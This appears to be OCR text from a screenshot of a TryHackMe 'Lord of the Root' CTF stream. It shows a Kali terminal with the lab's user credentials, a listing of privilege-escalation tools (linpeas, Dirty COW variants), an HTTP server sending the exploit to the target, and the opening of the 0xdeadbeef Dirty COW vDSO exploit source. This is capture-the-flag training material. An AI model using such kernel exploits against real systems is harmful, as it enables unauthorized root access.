 File Machine View Input Devices Help
Applications Places Terminator Jun 25 12:48
smeagol@LordOfTheRoot: /tmp
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root
smeagol:MyPreciousR00t
aragorn:AndMySword
legolas:AndMyBow
gimli:AndMyAxe
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Lin
ux_Hacking_Stream/Lord_of_Root]
└─$ ls -la
total 764
drwxr-xr-x 2 kali kali 4096 Jun 25 12:47 .
drwxr-xr-x 15 kali kali 4096 Jun 25 11:37 ..
-rw-r--r-- 1 kali kali 13408 Jun 25 12:47 0xde
adbeef.c
-rw-r--r-- 1 kali kali 16411 Jun 25 12:41 4199
9.txt
-rw-r--r-- 1 kali kali 4368 Jun 25 12:42 c0w.
c
-rw-r--r-- 1 kali kali 72816 Jun 25 11:49 hips
ter.jpg
-rw-r--r-- 1 kali kali 37353 Jun 25 11:49 iwil
ldoit.jpg
-rw-r--r-- 1 kali kali 178794 Jun 25 11:49 lego
las.jpg
-rw-r--r-- 1 kali kali 87559 Jun 25 12:39 les.
sh
-rwxr-xr-x 1 kali kali 339569 Jun 25 12:21 linp
eas.sh
-rw-r--r-- 1 kali kali 97 Jun 25 12:16 user
_pass.txt
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Lin
ux_Hacking_Stream/Lord_of_Root]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:
80/) ...
10.10.0.7 - - [25/Jun/2022 12:48:12] "GET /0xdea
dbeef.c HTTP/1.1" 200 -
smeagol@LordOfTheRoot: /tmp 122x42
#define PATTERN_PROLOGUE "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
#define PAYLOAD_IP INADDR_LOOPBACK
#define PAYLOAD_PORT 1234
#define LOOP 0x10000
#define VDSO_SIZE (2 * PAGE_SIZE)
#define ARRAY_SIZE(arr) (sizeof(arr) / sizeof(arr[0]))
typedef unsigned int uint32_t;
typedef unsigned long uint64_t;
struct vdso_patch {
unsigned char *patch;
unsigned char *copy;
size_t size;
void *addr;
};
struct payload_patch {
const char *name;
void *pattern;
size_t pattern_size;
void *buf;
size_t size;
};
struct prologue {
char *opcodes;
size_t size;
};
struct mem_arg {
void *vdso_addr;
bool do_patch;
bool stop;
unsigned int patch_number;
};
static char child_stack[8192];
static struct vdso_patch vdso_patch[2];
static struct prologue prologues[] = {